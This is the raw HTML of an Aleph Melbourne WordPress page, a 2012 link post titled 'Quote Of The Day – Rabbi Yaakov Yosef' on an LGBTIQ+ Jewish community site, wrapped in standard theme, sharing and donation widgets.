<link rel='stylesheet' id='contact-form-7-css' href='https://aleph.org.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://aleph.org.au/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />




<script data-jetpack-boost="ignore" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>



<link rel="https://api.w.org/" href="https://aleph.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aleph.org.au/wp-json/wp/v2/posts/2777" />
<link rel="canonical" href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" />
<link rel='shortlink' href='https://wp.me/p1FHBN-IN' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Quote Of The Day &#8211; Rabbi Yaakov Yosef" />
<meta property="og:url" content="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" />
<meta property="og:description" content="Quote Of The Day &#8211; Rabbi Yaakov Yosef." />
<meta property="article:published_time" content="2012-12-20T14:31:10+00:00" />
<meta property="article:modified_time" content="2012-12-20T14:31:10+00:00" />
<meta property="og:site_name" content="Aleph Melbourne" />
<meta property="og:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta name="twitter:site" content="@alephmelbourne" />
<meta name="twitter:text:title" content="Quote Of The Day &#8211; Rabbi Yaakov Yosef" />
<meta name="twitter:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-2777 single-format-standard wp-embed-responsive wp-theme-twentysixteen group-blog fpt-template-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://aleph.org.au/" rel="home" >Aleph Melbourne</a></p>
												<p class="site-description">Supporting Lesbian, Gay, Bisexual, Transgender, Intersex &amp; Queer people in Melbourne&#039;s Jewish community.  Founded 1995.</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-12930" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li id="menu-item-19607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-socials-container"><ul id="menu-socials" class="social-links-menu"><li id="menu-item-12960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-12961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-12962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://aleph.org.au/" rel="home" >
						<img src="https://aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg" width="1200" height="280" alt="Aleph Melbourne" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=1024%2C239&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=768%2C179&amp;ssl=1 768w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2777" class="post-2777 post type-post status-publish format-standard hentry category-jewish category-lgbtiq tag-gay tag-glbtiq tag-homophobia tag-homosexuality tag-lesbian tag-orthodox-judaism tag-rabbi-yaakov-yosef">
	<header class="entry-header">
		<h1 class="entry-title">Quote Of The Day &#8211; Rabbi Yaakov Yosef</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a title="Quote Of The Day - Rabbi Yaakov Yosef" href="http://joemygod.blogspot.com/2012/12/quote-of-day-rabbi-yaakov-yosef.html" target="_blank">Quote Of The Day &#8211; Rabbi Yaakov Yosef</a>.<br />
</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" data-text="Quote Of The Day - Rabbi Yaakov Yosef" data-via="alephmelbourne" >Tweet</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2777"
				class="share-print sd-button"
				href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2777"
				>
				<span id="sharing-print-2777" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2777"
				class="share-email sd-button"
				href="mailto:?subject=%5BShared%20Post%5D%20Quote%20Of%20The%20Day%20-%20Rabbi%20Yaakov%20Yosef&#038;body=https%3A%2F%2Faleph.org.au%2F2012%2F12%2F21%2Fquote-of-the-day-rabbi-yaakov-yosef%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2777"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="42de1771ef" data-email-share-track-url="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/?share=email">
				<span id="sharing-email-2777" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2777"
				class="share-reddit sd-button"
				href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2777"
				>
				<span id="sharing-reddit-2777" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><div class="pocket_button"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" data-pocket-count="horizontal" >Pocket</a></div></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faleph.org.au%2F2012%2F12%2F21%2Fquote-of-the-day-rabbi-yaakov-yosef%2F&#038;media=https%3A%2F%2Fi0.wp.com%2Faleph.org.au%2Fwp-content%2Fuploads%2F2015%2F08%2Fcropped-YA-logo-col-hi.jpg%3Ffit%3D96%252C96%26ssl%3D1&#038;description=Quote%20Of%20The%20Day%20-%20Rabbi%20Yaakov%20Yosef" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=840" /></a></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2777"
				class="share-jetpack-whatsapp sd-button"
				href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2777"
				>
				<span id="sharing-whatsapp-2777" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="Quote Of The Day - Rabbi Yaakov Yosef" data-content="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" title="Share on Tumblr">Share on Tumblr</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2777"
				class="share-telegram sd-button"
				href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2777"
				>
				<span id="sharing-telegram-2777" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-linkedin"><div class="linkedin_button"></div></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-24715419-2777-696a6821c2719' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=24715419&amp;post_id=2777&amp;origin=aleph.org.au&amp;obj_id=24715419-2777-696a6821c2719' data-name='like-post-frame-24715419-2777-696a6821c2719' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" rel="bookmark"><time class="entry-date published updated" datetime="2012-12-21T01:31:10+11:00">December 21, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/gay/" rel="tag">Gay</a>, <a href="https://aleph.org.au/tag/glbtiq/" rel="tag">GLBTIQ</a>, <a href="https://aleph.org.au/tag/homophobia/" rel="tag">Homophobia</a>, <a href="https://aleph.org.au/tag/homosexuality/" rel="tag">Homosexuality</a>, <a href="https://aleph.org.au/tag/lesbian/" rel="tag">Lesbian</a>, <a href="https://aleph.org.au/tag/orthodox-judaism/" rel="tag">Orthodox Judaism</a>, <a href="https://aleph.org.au/tag/rabbi-yaakov-yosef/" rel="tag">Rabbi Yaakov Yosef</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2777 -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=24715419&#038;postid=2777&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=98021ef8f2&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_AU&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f07c0979afd4befeda8b82b8e2d2b4416b9a5264#parent=https%3A%2F%2Faleph.org.au%2F2012%2F12%2F21%2Fquote-of-the-day-rabbi-yaakov-yosef%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aleph.org.au/2012/12/20/major-jewish-body-gives-support-to-proposed-anti-discrimination-laws-gay-news-network/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Major Jewish body gives support to proposed anti-discrimination laws | Gay News Network</span></a></div><div class="nav-next"><a href="https://aleph.org.au/2012/12/21/efrats-rabbi-same-sex-couple-can-raise-a-family-ynetnews/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Efrat&#8217;s rabbi: Same-sex couple can raise a family | Ynetnews</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="widget_contact_info-3" class="widget widget_contact_info"><h2 class="widget-title">Contact details</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-phone"><span itemprop="telephone">0417-595-541</span></div><div class="confit-email"><a href="mailto:contact@aleph.org.au">contact@aleph.org.au</a></div><div class="confit-hours" itemprop="openingHours">Michael Barnett OAM (Co-convenor)</div></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Support us</h2><div class="textwidget custom-html-widget">Your donation will assist with our running costs and in supporting others in the community.
<br><br>
<a href="https://payid.com.au/#works" target="_blank">PayID</a>: &#x63;&#x6f;&#x6e;&#x74;&#97;&#99;&#116;&#64;ale&#x70;&#x68;&#x2e;&#x6f;&#x72;&#103;&#46;&#97;u
<br><br>
PayPal:
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="W4732RUKNHMEW">
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online.">
<img alt="" border="0" src="https://www.paypalobjects.com/en_AU/i/scr/pixel.gif" width="1" height="1">
</form>
<br>
Contact us for other ways to send a donation.  Donations via PayPal/card incur a fee to us.  Donations to Aleph Melbourne are not tax-deductible.</div></section><section id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">In brief</h2>
</section><section id="block-3" class="widget widget_block widget_text">
<p>Aleph Melbourne is a social, support and advocacy group for same-sex attracted, trans and gender diverse, and intersex people (and allies) who have a Jewish heritage, living in Melbourne, Australia.

Aleph Melbourne was founded in 1995.

See also our "<a href="https://aleph.org.au/about" target="_blank" rel="noopener">About</a>" page.</p>
</section><section id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Acknowledgement of Country</h2>
</section><section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image alignnone wp-image-12271"><img loading="lazy" decoding="async" width="300" height="180" src="https://aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag-300x180.png" alt="Australian Aboriginal Flag" class="wp-image-12271" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?w=1000&amp;ssl=1 1000w" sizes="auto, (max-width: 300px) 85vw, 300px" /><figcaption class="wp-element-caption">Aleph Melbourne acknowledges the traditional owners of the land on which we meet.&nbsp; Always was.&nbsp; Always will be.</figcaption></figure>
</section><section id="meta-7" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://aleph.org.au/wp-login.php">Log in</a></li>
			<li><a href="https://aleph.org.au/feed/">Entries feed</a></li>
			<li><a href="https://aleph.org.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Menu</h2><nav class="menu-menu-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></nav></section><section id="facebook-likebox-4" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/alephmelb">Like Aleph on Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/alephmelb" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alephmelb"><a href="https://www.facebook.com/alephmelb">Like Aleph on Facebook</a></blockquote></div>
		</div>
		</section><section id="twitter_timeline-4" class="widget widget_twitter_timeline"><a class="twitter-timeline" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="2" data-lang="EN" data-partner="jetpack" href="https://twitter.com/alephmelbourne">My Tweets</a></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent news</h2><nav aria-label="Recent news">
		<ul>
											<li>
					<a href="https://aleph.org.au/2026/01/15/ecaj-we-say-the-people-who-are-targeted-on-the-basis-of-those-other-inherent-attributes-are-equally-entitled-to-protection/">ECAJ: We say the people who are targeted on the basis of those other inherent attributes are equally entitled to protection</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/15/lgbtiqa-jewish-group-calls-for-broader-protections-in-bill-ajn/">LGBTIQA+ Jewish group calls for broader protections in bill | AJN</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/14/mr-attacks-on-lgbtiqa-community-parallel-antisemitic-attacks/">MR: Attacks on LGBTIQA+ community parallel antisemitic attacks </a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/12/21/in-memory/">In memory</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/11/20/aleph-melbourne-participation-acknowledged-by-jccv-and-thorne-harbour-health/">Aleph Melbourne participation acknowledged by JCCV and Thorne Harbour Health</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/10/06/queer-sessions-jiff-2025/">Queer Sessions @ JIFF 2025</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/19/jewmos-queer-shabbat-brings-light-belonging-and-community-to-tbi/">[Jewmos] Queer Shabbat Brings Light, Belonging and Community to TBI</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/17/aleph-melbourne-celebrates-30-years-at-miznon/">Aleph Melbourne celebrates 30 years at Miznon</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/">Jillian Segal and Advance</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/07/31/in-the-face-of-hate-im-embracing-my-gay-jewish-identity-the-jewish-independent/">In the face of hate, I’m embracing my gay Jewish identity | The Jewish Independent</a>
									</li>
					</ul>

		</nav></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Site search</h2>
<form role="search" method="get" class="search-form" action="https://aleph.org.au/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to news!</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="24715419"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Stay current with all the latest news direct to your inbox.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8712aac15e" /><input type="hidden" name="_wp_http_referer" value="/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">News archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">News archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://aleph.org.au/2026/01/'> January 2026 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/08/'> August 2025 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/07/'> July 2025 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/02/'> February 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/01/'> January 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/03/'> March 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/02/'> February 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/01/'> January 2024 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/12/'> December 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/06/'> June 2023 &nbsp;(2)</option>
